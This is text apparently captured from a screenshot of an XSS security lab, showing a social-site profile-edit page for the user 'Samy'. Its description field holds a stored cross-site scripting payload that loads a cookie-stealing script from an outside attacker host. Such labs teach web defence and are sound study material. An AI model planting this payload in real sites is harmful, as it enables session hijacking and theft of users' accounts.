 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Edit HTML
B I U Tx S
Public
Brief description
<script type="text/javascript" src="http://www.hackerman.com/cookieshack.js"> </script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications